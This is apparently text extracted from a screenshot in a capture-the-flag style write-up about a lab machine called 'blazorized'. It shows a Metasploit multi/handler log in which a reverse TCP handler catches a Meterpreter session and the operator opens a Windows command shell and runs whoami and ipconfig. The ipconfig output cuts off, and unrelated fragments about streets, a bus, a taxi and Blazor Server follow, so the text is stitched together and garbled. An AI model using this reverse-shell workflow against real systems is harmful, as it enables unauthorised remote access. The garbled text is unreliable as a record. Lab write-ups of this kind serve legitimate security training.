 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.72:1234
[*] Sending stage (200774 bytes) to 10.10.11.22
[-] Meterpreter session 4 is not valid and will be closed
[*] 10.10.11.22 - Meterpreter session 4 closed.
[*] Sending stage (200774 bytes) to 10.10.11.22
[*] Meterpreter session 5 opened (10.10.16.72:1234 -> 10.10.11.22
:52370) at 2024-08-01 05:07:18 +0800
meterpreter > shell
Process 6384 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5936]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
blazorized\nu_1055
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
17 3/4
STREET
BOULEVARD
BUS
Lapka Lapka
TAXI
Check Duplicate Post Title
using Blazor Server